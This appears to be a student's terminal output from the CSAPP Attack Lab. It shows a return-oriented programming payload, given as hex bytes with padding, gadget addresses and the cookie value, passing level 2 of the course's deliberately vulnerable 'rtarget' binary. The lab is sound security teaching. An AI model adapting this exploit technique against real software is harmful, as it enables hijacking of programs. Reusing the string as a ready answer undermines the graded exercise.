 bowenshen@bowenshen-ThinkPad-T470s:~/桌面/CSAPP-Lab/3-attack-lab$ .
/hex2raw < ./target4/touch2_hex.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 0
0 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00